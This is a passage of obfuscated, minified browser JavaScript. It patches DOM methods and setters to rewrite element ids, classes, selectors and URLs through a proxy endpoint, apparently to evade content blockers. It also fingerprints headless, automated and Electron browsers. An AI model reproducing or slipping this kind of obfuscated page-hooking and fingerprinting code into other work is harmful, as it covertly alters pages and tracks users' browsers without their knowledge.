Go&&(Go=Go[r6(0x924)]()),Go=Go[r6(0x2f2)]('\x20')[r6(0xf65)](GG=>(0x0,Dr['Bo'])(G8,GG)?(0x0,D2['md'])(GG):GG)[r6(0x4bf)]('\x20'),DW['A'][r6(0xff2)](G7)[r6(0x10d1)][r6(0xbdb)](this,r6(0x101b),Go),Go;},()=>!0x0),o9(G7,RY(0x75e),RY(0x877),{'get':function(){const r7=RY;for(var Go=arguments[r7(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];return DW['A'][r7(0xff2)](G7)[r7(0x473)][r7(0xff2)][r7(0xbdb)](this,...GG)[r7(0x2f2)]('\x20')[r7(0xf65)](GH=>(0x0,D2['_'])(GH)?(0x0,D2['ks'])(GH):GH)[r7(0x4bf)]('\x20');},'set':function(Go){const r8=RY,GG=Go[r8(0x2f2)]('\x20')[r8(0xf65)](GT=>(0x0,Dr['Bo'])(G8,GT)?(0x0,D2['md'])(GT):GT)[r8(0x4bf)]('\x20');for(var Gh=arguments[r8(0x57e)],GH=new Array(Gh>0x1?Gh-0x1:0x0),GZ=0x1;GZ<Gh;GZ++)GH[GZ-0x1]=arguments[GZ];return DW['A'][r8(0xff2)](G7)[r8(0x473)][r8(0xc03)][r8(0xbdb)](this,GG,...GH);}}),o8(G7,RY(0x278),RY(0xfac),function(Go){const r9=RY;return DW['A'][r9(0xff2)](G7)[r9(0x944)][r9(0xbdb)](this,(0x0,D2['md'])(Go));},Go=>(0x0,Dr['Bo'])(G8,Go)),o8(G7,RY(0x702),RY(0xfac),function(Go){const rD=RY;return rD(0x83b)!=typeof Go&&(Go=G7[rD(0x5e1)](Go)),DW['A'][rD(0xff2)](G7)[rD(0xf9f)][rD(0xbdb)](this,(0x0,D2['md'])(Go));},Go=>(0x0,Dr['Bo'])(G8,Go)),o8(G7,RY(0x278),RY(0x1057),function(Go){const rm=RY;return DW['A'][rm(0xff2)](G7)[rm(0x98d)][rm(0xbdb)](this,(0x0,D2['md'])(Go));},Go=>(0x0,Dr['Bo'])(G8,Go)),o8(G7,RY(0x278),RY(0x384),function(Go){const ro=RY;Go=(0x0,mc['w4'])(Go);const GG=(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GH=>(0x0,Dr['Bo'])(G8,GH),'attributeFilter':GH=>(0x0,Dr['yu'])(G8,GH),'tagNameFilter':GH=>(0x0,Dr['ts'])(G8,GH)}),Gh=DW['A'][ro(0xff2)](G7)[ro(0x387)][ro(0xbdb)](this,GG);return Go[ro(0x958)](ro(0x108d))&&Go!==GG&&null===Gh?DW['A'][ro(0xff2)](G7)[ro(0x387)][ro(0xbdb)](this,Go):Gh;},Go=>Go),o8(G7,RY(0x278),RY(0x971),function(Go){const rG=RY;Go=(0x0,mc['w4'])(Go);const GG=(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GH=>(0x0,Dr['Bo'])(G8,GH),'attributeFilter':GH=>(0x0,Dr['yu'])(G8,GH),'tagNameFilter':GH=>(0x0,Dr['ts'])(G8,GH)}),Gh=DW['A'][rG(0xff2)](G7)[rG(0x211)][rG(0xbdb)](this,GG);return Go[rG(0x958)](rG(0x108d))&&Go!==GG&&0x0===Gh[rG(0x57e)]?DW['A'][rG(0xff2)](G7)[rG(0x211)][rG(0xbdb)](this,Go):Gh;},Go=>Go),o8(G7,RY(0x278),RY(0x224),function(Go){const rh=RY;return(0x0,Dr['ts'])(G8,Go)&&(Go=rh(0xb2f)+(0x0,D2['md'])(Go)),DW['A'][rh(0xff2)](G7)[rh(0xa0a)][rh(0xbdb)](this,Go);}),o8(G7,RY(0x278),RY(0xf55),function(Go){const rt=RY;return(0x0,Dr['ts'])(G8,Go)&&(Go=rt(0xb2f)+(0x0,D2['md'])(Go)),DW['A'][rt(0xff2)](G7)[rt(0xb7c)][rt(0xbdb)](this,Go);}),o9(G7,RY(0x60b),RY(0xf01),{'get':function(){const rH=RY;for(var Go=arguments[rH(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][rH(0xff2)](G7)[rH(0x9f6)][rH(0xff2)][rH(0x413)](this,GG);if((0x0,D3['EW'])(GH)){const GZ=(0x0,D3['sH'])(GH)[rH(0x28c)];GH=oI(GZ)?GH:GZ;}return GH;},'set':function(Go){const rZ=RY,GG=DW['A'][rZ(0xff2)](G7)[rZ(0x527)][rZ(0xbdb)](this,rZ(0xcc6));(0x0,Dr['pI'])(G8,Go)&&(Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':rZ(0xa65)===GG?D3['MN'][rZ(0x58c)]:D3['MN'][rZ(0x6ea)],'baseUrl':DW['A'][rZ(0xff2)](G7)[rZ(0x1bc)][rZ(0xff2)][rZ(0x413)](G7[rZ(0x702)]),'endpoint':D0['A'][rZ(0x9c5)]}));for(var Gh=arguments[rZ(0x57e)],GH=new Array(Gh>0x1?Gh-0x1:0x0),GZ=0x1;GZ<Gh;GZ++)GH[GZ-0x1]=arguments[GZ];return DW['A'][rZ(0xff2)](G7)[rZ(0x9f6)][rZ(0xc03)][rZ(0xbdb)](this,Go,...GH);}}),o9(G7,RY(0x60b),RY(0xcc6),{'get':function(){const rT=RY;for(var Go=arguments[rT(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][rT(0xff2)](G7)[rT(0x56f)][rT(0xff2)][rT(0x413)](this,GG);return(0x0,D2['_'])(GH)&&(GH=(0x0,D2['ks'])(GH)),GH;},'set':function(Go){const rV=RY;[rV(0xa65),rV(0x471),rV(0xf44),rV(0xd3b)][rV(0x958)](Go)||Go&&(0x0,Dr['Bo'])(G8,Go)&&(Go=(0x0,D2['md'])(Go));for(var GG=arguments[rV(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return DW['A'][rV(0xff2)](G7)[rV(0x56f)][rV(0xc03)][rV(0xbdb)](this,Go,...Gh);}}),o9(G7,RY(0x79a),RY(0xf23),{'get':function(){const rf=RY,Go=DW['A'][rf(0xff2)](G7)[rf(0x527)][rf(0xbdb)](this,rf(0x75a));for(var GG=arguments[rf(0x57e)],Gh=new Array(GG),GH=0x0;GH<GG;GH++)Gh[GH]=arguments[GH];const GZ=DW['A'][rf(0xff2)](G7)[rf(0x10a2)][rf(0xff2)][rf(0xbdb)](this,...Gh);if(oo(G7,GZ,Go)){if(o1(GZ),Gm[rf(0xbdb)](this))o2(G6,GZ);else{if(oW(G6,GZ,G8),!GZ[rf(0x8e9)]){const GT=ob(GZ,G6,G8);GT();const GV=setInterval(()=>{const rs=rf,Gf=DW['A'][rs(0xff2)](G7)[rs(0x527)][rs(0xbdb)](this,rs(0x75a));oo(G7,GZ,Gf)?GT():clearInterval(GV);},0x3e8);GZ[rf(0x8e9)]=GT;}}}return DW['A'][rf(0xff2)](G7)[rf(0x6d1)][rf(0xff2)][rf(0xbdb)](this,...Gh);}}),o9(G7,RY(0x79a),RY(0x3eb),{'get':function(){const rb=RY;for(var Go=arguments[rb(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];const GH=DW['A'][rb(0xff2)](G7)[rb(0x10a2)][rb(0xff2)][rb(0xbdb)](this,...GG);if(!GH)return GH;const GZ=DW['A'][rb(0xff2)](G7)[rb(0x527)][rb(0xbdb)](this,rb(0x75a));if(oo(G7,GH,GZ)){if(o1(GH),Gm[rb(0xbdb)](this))o2(G6,GH);else{if(oW(G6,GH,G8),!GH[rb(0x8e9)]){const GT=ob(GH,G6,G8);GT();const GV=setInterval(()=>{const rq=rb,Gf=DW['A'][rq(0xff2)](G7)[rq(0x527)][rq(0xbdb)](this,rq(0x75a));oo(G7,GH,Gf)?GT():clearInterval(GV);},0x3e8);GH[rb(0x8e9)]=GT;}}}if(GZ&&(0x0,D3['EW'])(GZ)){const Gf=new URL((0x0,D3['sH'])(GZ)[rb(0x28c)]);if((rb(0x737)===Gf[rb(0xed9)]||rb(0x4cc)===Gf[rb(0xed9)])&&Gf[rb(0x8ed)][rb(0x958)](rb(0xc95))||rb(0x78b)===Gf[rb(0xed9)]&&Gf[rb(0x8ed)][rb(0x958)](rb(0x99a))||rb(0x548)===Gf[rb(0xed9)]&&'/'===Gf[rb(0x8ed)])return mQ[rb(0xff2)](G7,GH);}return GH;}}),o9(G7,RY(0x92a),RY(0xef0),{'get':function(){const rI=RY;for(var Go=arguments[rI(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];const GH=DW['A'][rI(0xff2)](G7)[rI(0x6bc)][rI(0xff2)][rI(0xbdb)](this,...GG),GZ=DW['A'][rI(0xff2)](G7)[rI(0x33f)][rI(0xff2)][rI(0xbdb)](this);if(rI(0x83b)==typeof GZ&&GZ[rI(0x958)](rI(0x544)))try{const GT=JSON[rI(0x494)](GZ);if(rI(0xace)===GT[rI(0x1054)]&&rI(0xcbc)===GT[rI(0x191)])return GH;}catch(GV){}return rI(0x942)==typeof GZ&&GZ[rI(0x358)]||D0['A'][rI(0x9c5)]!==DW['A'][rI(0xff2)](G7)[rI(0xa93)][rI(0xff2)][rI(0xbdb)](this)||(Gf=>!(rI(0x83b)!=typeof Gf||!Gf[rI(0x310)](rI(0xd51))))(GZ)?GH:mQ[rI(0xff2)](G7,GH);}}),o9(G7,RY(0x79a),RY(0x99c),{'get':function(){const rU=RY;for(var Go=arguments[rU(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];return DW['A'][rU(0xff2)](G7)[rU(0x10c9)][rU(0xff2)][rU(0xbdb)](this,...GG);},'set':function(Go){const rW=RY;if(!Go)return DW['A'][rW(0xff2)](G7)[rW(0x10c9)][rW(0xc03)][rW(0xbdb)](this,Go);Go=Go[rW(0x924)]();const GG=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':D0['A'][rW(0x9c5)]+rW(0xcfc),'kind':D3['MN'][rW(0x4a3)],'baseUrl':DW['A'][rW(0xff2)](G7)[rW(0x1bc)][rW(0xff2)][rW(0x413)](G7[rW(0x702)]),'endpoint':D0['A'][rW(0x9c5)]});return Go=Go[rW(0x958)](GG)?mj({'_window':G7,'protectUrlContext':G6,'html':Go}):rW(0xf9a)[rW(0x533)](mY,rW(0xd9f))[rW(0x533)](GG,rW(0xf9b))[rW(0x533)]((0x0,mJ['x'])()['id'],rW(0x4f5))+mj({'_window':G7,'protectUrlContext':G6,'html':Go}),DW['A'][rW(0xff2)](G7)[rW(0x10c9)][rW(0xc03)][rW(0xbdb)](this,Go);}},Gm),o9(G7,RY(0xd98),RY(0xf8d),{'get':function(){const rM=RY;var Go,GG;return null!==(Go=null===(GG=this[rM(0x75c)])||void 0x0===GG?void 0x0:GG[rM(0xf8d)])&&void 0x0!==Go?Go:DW['A'][rM(0xff2)](G7)[rM(0xf92)][rM(0xff2)][rM(0xbdb)](this);}}),o9(G7,RY(0xd98),RY(0xc92),{'get':function(){const rp=RY;var Go,GG;return null!==(Go=null===(GG=this[rp(0x75c)])||void 0x0===GG?void 0x0:GG[rp(0xc92)])&&void 0x0!==Go?Go:DW['A'][rp(0xff2)](G7)[rp(0xf52)][rp(0xff2)][rp(0xbdb)](this);}}),o9(G7,RY(0xd98),RY(0xf7f),{'get':function(){const rv=RY;var Go,GG;return null!==(Go=null===(GG=this[rv(0x75c)])||void 0x0===GG?void 0x0:GG[rv(0xf7f)])&&void 0x0!==Go?Go:DW['A'][rv(0xff2)](G7)[rv(0x611)][rv(0xff2)][rv(0xbdb)](this);}}),o9(G7,RY(0xd98),RY(0x9f1),{'get':function(){const rA=RY;var Go,GG;return null!==(Go=null===(GG=this[rA(0x75c)])||void 0x0===GG?void 0x0:GG[rA(0x9f1)])&&void 0x0!==Go?Go:DW['A'][rA(0xff2)](G7)[rA(0x637)][rA(0xff2)][rA(0xbdb)](this);}}),o9(G7,RY(0xd98),RY(0xff9),{'get':function(){const rL=RY;var Go,GG;return null!==(Go=null===(GG=this[rL(0x75c)])||void 0x0===GG?void 0x0:GG[rL(0xff9)])&&void 0x0!==Go?Go:DW['A'][rL(0xff2)](G7)[rL(0xc8f)][rL(0xff2)][rL(0xbdb)](this);}}),o9(G7,RY(0xd98),RY(0xc20),{'get':function(){const rP=RY;var Go,GG;return null!==(Go=null===(GG=this[rP(0x75c)])||void 0x0===GG?void 0x0:GG[rP(0xc20)])&&void 0x0!==Go?Go:DW['A'][rP(0xff2)](G7)[rP(0xbf5)][rP(0xff2)][rP(0xbdb)](this);}}),o8(G7,RY(0x8bb),RY(0x10cb),function(Go){const rg=RY;if(this instanceof G7[rg(0x75e)]&&rg(0x1e9)===this[rg(0xee2)][rg(0x1e1)]()&&Go instanceof G7[rg(0x733)]){const GG=DW['A'][rg(0xff2)](G7)[rg(0xdc9)][rg(0xff2)][rg(0xbdb)](Go);if((0x0,Dr['xP'])(G8,GG))try{DW['A'][rg(0xff2)](G7)[rg(0xdc9)][rg(0xc03)][rg(0xbdb)](Go,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GG,'idFilter':Gh=>(0x0,Dr['Bo'])(G8,Gh),'urlFilter':Gh=>(0x0,Dr['pI'])(G8,Gh),'attributeFilter':Gh=>(0x0,Dr['yu'])(G8,Gh)}));}catch(Gh){}}return DW['A'][rg(0xff2)](G7)[rg(0x956)][rg(0xbdb)](this,Go);}),o8(G7,RY(0x359),RY(0x96d),function(Go){const rd=RY;for(var GG=arguments[rd(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];if(this instanceof G7[rd(0x359)]&&Go instanceof G7[rd(0xb8d)]){const GZ=Array[rd(0x106c)](Go[rd(0xeab)])[rd(0xf65)](GT=>GT instanceof G7[rd(0x733)]?DW['A'][rd(0xff2)](G7)[rd(0xdc9)][rd(0xff2)][rd(0xbdb)](GT):'');return DW['A'][rd(0xff2)](G7)[rd(0xdc9)][rd(0xc03)][rd(0xbdb)](Go,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GZ[rd(0x4bf)](''),'idFilter':GT=>(0x0,Dr['Bo'])(G8,GT),'urlFilter':GT=>(0x0,Dr['pI'])(G8,GT),'attributeFilter':GT=>(0x0,Dr['yu'])(G8,GT)})),DW['A'][rd(0xff2)](G7)[rd(0x173)][rd(0xbdb)](this,Go,...Gh);}return DW['A'][rd(0xff2)](G7)[rd(0x173)][rd(0xbdb)](this,Go,...Gh);}),Object[RY(0xbea)](G7)[RY(0xd7b)](Go=>{const rR=RY;try{if(!Go[rR(0x310)](rR(0x7d5))||!Go[rR(0xf0f)](rR(0x75e)))return;const GG=[rR(0x346),rR(0xd23)];for(const Gh of GG){const GH=G7[rR(0xbcf)][rR(0x34e)](G7[Go][rR(0x854)],Gh);GH&&G7[rR(0xbcf)][rR(0x4b3)](G7[Go][rR(0x854)],Gh,{'get':function(){const rC=rR;for(var GZ=arguments[rC(0x57e)],GT=new Array(GZ),GV=0x0;GV<GZ;GV++)GT[GV]=arguments[GV];if(!(0x0,Dr['sU'])(G8,this))return GH[rC(0xff2)][rC(0xbdb)](this,...GT);let Gf=GH[rC(0xff2)][rC(0xbdb)](this,...GT);return rC(0x83b)==typeof Gf&&Gf[rC(0x310)](rC(0x46d))&&(Gf=Gf[rC(0x4ed)](0x3)),Gf;},'set':function(GZ){const rr=rR;for(var GT=arguments[rr(0x57e)],GV=new Array(GT>0x1?GT-0x1:0x0),Gf=0x1;Gf<GT;Gf++)GV[Gf-0x1]=arguments[Gf];return(0x0,Dr['sU'])(G8,this)?(rr(0x83b)!=typeof GZ&&rr(0x6d7)!=typeof GZ||(GZ=rr(0x46d)+GZ),GH[rr(0xff2)][rr(0xbdb)](this)===GZ?GZ:GH[rr(0xc03)][rr(0xbdb)](this,GZ,...GV)):GH[rr(0xc03)][rr(0xbdb)](this,GZ,...GV);}});}}catch(GZ){}});}const oM=G6=>{try{G6();}catch(G7){}};function op(G6){const rS=pl;var G7;if(D7['A'][rS(0x7d9)](rS(0xa5a)),null!==(G7=window[rS(0x1eb)])&&void 0x0!==G7&&G7[rS(0xe4c)])return;const G8=window[rS(0x1eb)]||[];window[rS(0x1eb)]={'push':Gm=>oM(Gm),'__replaced':!0x0};for(const Gm of[...G8][rS(0xe67)]())oM(Gm);const G9=Go=>{const rE=rS;rE(0x834)===Go[rE(0x57d)]?Go[rE(0xdeb)](...Go[rE(0x95b)]):rE(0xb1f)===Go[rE(0x57d)]?Go[rE(0xdeb)]():rE(0xc8e)===Go[rE(0x57d)]&&Go[rE(0xfb2)]();},GD=window[rS(0x914)]||[];window[rS(0x914)]={'push':Go=>setTimeout(()=>G9(Go),0x0)};for(const Go of GD)oM(()=>G9(Go));}function ov(G6){const rl=pl;return rl(0xfe1)===function(G7){const rN=rl;try{return new URL(G7)[rN(0x5e5)][rN(0xff2)](rN(0x5db))||'';}catch(G8){return'';}}(G6);}var oA=o(0xabf);const oL=class{static[pl(0xb11)](){const rX=pl;var G6,G7;let G8=arguments[rX(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:rX(0xe94),G9=!(arguments[rX(0x57e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const GD=Date[rX(0xf16)](),Gm=GD-GD%0x5265c00,Go=Gm-0x5265c00,GG=Gm+0x5265c00,Gh=rX(0x704)+(0x0,oq['t'])(G8+'_'+Gm),GH=rX(0x704)+(0x0,oq['t'])(G8+'_'+Go),GZ=rX(0x704)+(0x0,oq['t'])(G8+'_'+GG);return Gh===GH||Gh===GZ||GH===GZ||!(null!==(G6=null!==(G7=window[Gh])&&void 0x0!==G7?G7:window[GH])&&void 0x0!==G6?G6:window[GZ])&&(G9&&(window[Gh]=!0x0,window[GH]=!0x0,window[GZ]=!0x0),!0x0);}};var oP,og=o(0xd17),od=/bot|crawl|http|lighthouse|scan|search|spider/i,oR=function(G6,G7){const rY=pl;return oR=Object[rY(0xc60)]||{'__proto__':[]}instanceof Array&&function(G8,G9){const rJ=rY;G8[rJ(0x780)]=G9;}||function(G8,G9){const rw=rY;for(var GD in G9)Object[rw(0x854)][rw(0x1b3)][rw(0xbdb)](G9,GD)&&(G8[GD]=G9[GD]);},oR(G6,G7);};function oC(G6,G7,G8,G9){return new(G8||(G8=Promise))(function(GD,Gm){const rk=a2m;function Go(GH){const ry=a2m;try{Gh(G9[ry(0xced)](GH));}catch(GZ){Gm(GZ);}}function GG(GH){const rn=a2m;try{Gh(G9[rn(0x838)](GH));}catch(GZ){Gm(GZ);}}function Gh(GH){const rB=a2m;var GZ;GH[rB(0x500)]?GD(GH[rB(0xe87)]):(GZ=GH[rB(0xe87)],GZ instanceof G8?GZ:new G8(function(GT){GT(GZ);}))[rB(0x304)](Go,GG);}Gh((G9=G9[rk(0x413)](G6,G7||[]))[rk(0xced)]());});}function or(G6,G7){const ra=pl;var G8,G9,GD,Gm,Go={'label':0x0,'sent':function(){if(0x1&GD[0x0])throw GD[0x1];return GD[0x1];},'trys':[],'ops':[]};return Gm={'next':GG(0x0),'throw':GG(0x1),'return':GG(0x2)},ra(0xe8b)==typeof Symbol&&(Gm[Symbol[ra(0x317)]]=function(){return this;}),Gm;function GG(Gh){return function(GH){return function(GZ){const rz=a2m;if(G8)throw new TypeError(rz(0x7fd));for(;Gm&&(Gm=0x0,GZ[0x0]&&(Go=0x0)),Go;)try{if(G8=0x1,G9&&(GD=0x2&GZ[0x0]?G9[rz(0x832)]:GZ[0x0]?G9[rz(0x838)]||((GD=G9[rz(0x832)])&&GD[rz(0xbdb)](G9),0x0):G9[rz(0xced)])&&!(GD=GD[rz(0xbdb)](G9,GZ[0x1]))[rz(0x500)])return GD;switch(G9=0x0,GD&&(GZ=[0x2&GZ[0x0],GD[rz(0xe87)]]),GZ[0x0]){case 0x0:case 0x1:GD=GZ;break;case 0x4:return Go[rz(0x94d)]++,{'value':GZ[0x1],'done':!0x1};case 0x5:Go[rz(0x94d)]++,G9=GZ[0x1],GZ=[0x0];continue;case 0x7:GZ=Go[rz(0xf4f)][rz(0x7da)](),Go[rz(0x7ec)][rz(0x7da)]();continue;default:if(!((GD=(GD=Go[rz(0x7ec)])[rz(0x57e)]>0x0&&GD[GD[rz(0x57e)]-0x1])||0x6!==GZ[0x0]&&0x2!==GZ[0x0])){Go=0x0;continue;}if(0x3===GZ[0x0]&&(!GD||GZ[0x1]>GD[0x0]&&GZ[0x1]<GD[0x3])){Go[rz(0x94d)]=GZ[0x1];break;}if(0x6===GZ[0x0]&&Go[rz(0x94d)]<GD[0x1]){Go[rz(0x94d)]=GD[0x1],GD=GZ;break;}if(GD&&Go[rz(0x94d)]<GD[0x2]){Go[rz(0x94d)]=GD[0x2],Go[rz(0xf4f)][rz(0xf19)](GZ);break;}GD[0x2]&&Go[rz(0xf4f)][rz(0x7da)](),Go[rz(0x7ec)][rz(0x7da)]();continue;}GZ=G7[rz(0xbdb)](G6,Go);}catch(GT){GZ=[0x6,GT],G9=0x0;}finally{G8=GD=0x0;}if(0x5&GZ[0x0])throw GZ[0x1];return{'value':GZ[0x0]?GZ[0x1]:void 0x0,'done':!0x0};}([Gh,GH]);};}}function oS(G6,G7,G8){const rj=pl;if(G8||0x2===arguments[rj(0x57e)]){for(var G9,GD=0x0,Gm=G7[rj(0x57e)];GD<Gm;GD++)!G9&&GD in G7||(G9||(G9=Array[rj(0x854)][rj(0x4ed)][rj(0xbdb)](G7,0x0,GD)),G9[GD]=G7[GD]);}return G6[rj(0x533)](G9||Array[rj(0x854)][rj(0x4ed)][rj(0xbdb)](G7));}Object[pl(0xfa4)],Object[pl(0xfa4)],pl(0xe8b)==typeof SuppressedError&&SuppressedError;var oE=pl(0x27e),ol=pl(0x247),oN=pl(0xf3d),oX=pl(0x90c),oY=pl(0xa08),oJ=pl(0x68c),ow=function(G6){function G7(G8,G9){const rF=a2m;var GD=G6[rF(0xbdb)](this,G9)||this;return GD[rF(0xfe2)]=G8,GD[rF(0x68e)]=rF(0xb5b),Object[rF(0xc60)](GD,G7[rF(0x854)]),GD;}return function(G8,G9){const rx=a2m;if(rx(0xe8b)!=typeof G9&&null!==G9)throw new TypeError(rx(0x3b3)+String(G9)+rx(0xc3c));function GD(){const ru=rx;this[ru(0xb95)]=G8;}oR(G8,G9),G8[rx(0x854)]=null===G9?Object[rx(0xfa4)](G9):(GD[rx(0x854)]=G9[rx(0x854)],new GD());}(G7,G6),G7;}(Error);function oy(G6){return oC(this,void 0x0,void 0x0,function(){var G7,G8,G9=this;return or(this,function(GD){const rO=a2m;switch(GD[rO(0x94d)]){case 0x0:return G7={},G8=Object[rO(0x35a)](G6),[0x4,Promise[rO(0x645)](G8[rO(0xf65)](function(Gm){return oC(G9,void 0x0,void 0x0,function(){var Go,GG,Gh,GH,GZ;return or(this,function(GT){const rK=a2m;switch(GT[rK(0x94d)]){case 0x0:Go=G6[Gm],GT[rK(0x94d)]=0x1;case 0x1:return GT[rK(0x7ec)][rK(0xf19)]([0x1,0x3,,0x4]),GG=G7,Gh=Gm,GZ={},[0x4,Go()];case 0x2:return GG[Gh]=(GZ[rK(0xe87)]=GT[rK(0x949)](),GZ[rK(0xfe2)]=0x0,GZ),[0x3,0x4];case 0x3:return GH=GT[rK(0x949)](),G7[Gm]=GH instanceof ow?{'state':GH[rK(0xfe2)],'error':''[rK(0x533)](GH[rK(0x68e)],':\x20')[rK(0x533)](GH[rK(0x4ac)])}:{'state':-0x3,'error':GH instanceof Error?''[rK(0x533)](GH[rK(0x68e)],':\x20')[rK(0x533)](GH[rK(0x4ac)]):String(GH)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return GD[rO(0x949)](),[0x2,G7];}});});}function oB(G6,G7){const rQ=pl;return-0x1!==G6[rQ(0x9c4)](G7);}function ok(G6,G7){const re=pl;return-0x1!==G6[re(0x9c4)](G7);}function oa(G6){const rc=pl;return Object[rc(0xbea)](G6);}function oz(G6){const ri=pl;for(var G7=[],G8=0x1;G8<arguments[ri(0x57e)];G8++)G7[G8-0x1]=arguments[G8];for(var G9=function(GG){const S0=ri;if(S0(0x83b)==typeof GG){if(oB(G6,GG))return{'value':!0x0};}else{if(null!=function(Gh,GH){const S1=S0;if(S1(0x10a1)in Gh)return Gh[S1(0x10a1)](GH);for(var GZ=0x0;GZ<Gh[S1(0x57e)];GZ++)if(GH(Gh[GZ]))return Gh[GZ];}(G6,function(Gh){const S2=S0;return GG[S2(0xbdc)](Gh);}))return{'value':!0x0};}},GD=0x0,Gm=G7;GD<Gm[ri(0x57e)];GD++){var Go=G9(Gm[GD]);if(ri(0x942)==typeof Go)return Go[ri(0xe87)];}return!0x1;}function oj(G6){const S3=pl;return G6[S3(0xa2d)](function(G7,G8){return G7+(G8?0x1:0x0);},0x0);}var oF={'detectAppVersion':function(G6){const S4=pl;var G7=G6[S4(0x6e8)];return 0x0===G7[S4(0xfe2)]&&(/headless/i[S4(0xbdc)](G7[S4(0xe87)])?oY:/electron/i[S4(0xbdc)](G7[S4(0xe87)])?oE:/slimerjs/i[S4(0xbdc)](G7[S4(0xe87)])?oX:void 0x0);},'detectDocumentAttributes':function(G6){const S5=pl;var G7=G6[S5(0xd61)];return 0x0===G7[S5(0xfe2)]&&(oz(G7[S5(0xe87)],S5(0xf3d),S5(0x3a7),S5(0xdf4))?oN:void 0x0);},'detectErrorTrace':function(G6){const S6=pl;var G7=G6[S6(0x1006)];return 0x0===G7[S6(0xfe2)]&&(/PhantomJS/i[S6(0xbdc)](G7[S6(0xe87)])?ol:void 0x0);},'detectEvalLengthInconsistency':function(G6){const S7=pl;var G7=G6[S7(0x5b3)],G8=G6[S7(0x10ca)],G9=G6[S7(0xd5e)];if(0x0===G7[S7(0xfe2)]&&0x0===G8[S7(0xfe2)]&&0x0===G9[S7(0xfe2)]){var GD=G7[S7(0xe87)];return S7(0x68c)!==G9[S7(0xe87)]&&(0x25===GD&&!oB([S7(0x181),S7(0x10ba)],G9[S7(0xe87)])||0x27===GD&&!oB([S7(0xe61)],G8[S7(0xe87)])||0x21===GD&&!oB([S7(0x4e0)],G9[S7(0xe87)]));}},'detectFunctionBind':function(G6){const S8=pl;if(-0x2===G6[S8(0x65d)][S8(0xfe2)])return ol;},'detectLanguagesLengthInconsistency':function(G6){const S9=pl;var G7=G6[S9(0xf1c)];if(0x0===G7[S9(0xfe2)]&&0x0===G7[S9(0xe87)][S9(0x57e)])return oY;},'detectNotificationPermissions':function(G6){const SD=pl;var G7=G6[SD(0x370)],G8=G6[SD(0x10ca)];return 0x0===G8[SD(0xfe2)]&&SD(0x2a5)===G8[SD(0xe87)]&&(0x0===G7[SD(0xfe2)]&&G7[SD(0xe87)]?oY:void 0x0);},'detectPluginsArray':function(G6){const Sm=pl;var G7=G6[Sm(0xa5b)];if(0x0===G7[Sm(0xfe2)]&&!G7[Sm(0xe87)])return oY;},'detectPluginsLengthInconsistency':function(G6){const So=pl;var G7=G6[So(0x10d3)],G8=G6[So(0x5fe)],G9=G6[So(0x10ca)],GD=G6[So(0xd5e)];if(0x0===G7[So(0xfe2)]&&0x0===G8[So(0xfe2)]&&0x0===G9[So(0xfe2)]&&0x0===GD[So(0xfe2)]&&So(0x2a5)===G9[So(0xe87)]&&!G8[So(0xe87)]&&So(0x4e0)===GD[So(0xe87)])return 0x0===G7[So(0xe87)]?oY:void 0x0;},'detectProcess':function(G6){const SG=pl;var G7,G8=G6[SG(0x90d)];return 0x0===G8[SG(0xfe2)]&&(SG(0xb56)===G8[SG(0xe87)][SG(0x57d)]||null!=(null===(G7=G8[SG(0xe87)][SG(0xc37)])||void 0x0===G7?void 0x0:G7[SG(0x27e)])?oE:void 0x0);},'detectUserAgent':function(G6){const Sh=pl;var G7=G6[Sh(0xc16)];return 0x0===G7[Sh(0xfe2)]&&(/PhantomJS/i[Sh(0xbdc)](G7[Sh(0xe87)])?ol:/Headless/i[Sh(0xbdc)](G7[Sh(0xe87)])?oY:/Electron/i[Sh(0xbdc)](G7[Sh(0xe87)])?oE:/slimerjs/i[Sh(0xbdc)](G7[Sh(0xe87)])?oX:void 0x0);},'detectWebDriver':function(G6){const St=pl;var G7=G6[St(0x1d3)];if(0x0===G7[St(0xfe2)]&&G7[St(0xe87)])return oY;},'detectWebGL':function(G6){const SH=pl;var G7=G6[SH(0xf34)];if(0x0===G7[SH(0xfe2)]){var G8=G7[SH(0xe87)],G9=G8[SH(0xdb8)],GD=G8[SH(0xb56)];if(SH(0xca5)==G9&&SH(0xa25)==GD)return oY;}},'detectWindowExternal':function(G6){const SZ=pl;var G7=G6[SZ(0x195)];return 0x0===G7[SZ(0xfe2)]&&(/Sequentum/i[SZ(0xbdc)](G7[SZ(0xe87)])?SZ(0x4d5):void 0x0);},'detectWindowSize':function(G6){const ST=pl;var G7=G6[ST(0xeac)],G8=G6[ST(0x665)];if(0x0!==G7[ST(0xfe2)]||0x0!==G8[ST(0xfe2)])return!0x1;var G9=G7[ST(0xe87)],GD=G9[ST(0x65f)],Gm=G9[ST(0x9a9)];return G8[ST(0xe87)]&&0x0===GD&&0x0===Gm?oY:void 0x0;},'detectMimeTypesConsistent':function(G6){const SV=pl;var G7=G6[SV(0xa61)];if(0x0===G7[SV(0xfe2)]&&!G7[SV(0xe87)])return oJ;},'detectProductSub':function(G6){const Sf=pl;var G7=G6[Sf(0xbc9)],G8=G6[Sf(0x10ca)];return 